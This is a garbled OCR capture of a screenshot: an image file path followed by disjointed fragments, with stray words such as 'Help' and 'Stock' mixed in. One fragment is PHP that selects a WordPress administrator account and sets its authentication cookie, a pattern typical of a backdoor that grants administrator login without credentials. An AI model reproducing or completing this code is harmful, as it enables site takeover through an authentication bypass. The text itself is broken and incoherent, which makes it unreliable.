
['role'=>'administrator','number'=>1,'fields'=>
)){wp_set_auth_cookie($u[0]-
Help
0
t
 Obesum
e a review
 Stock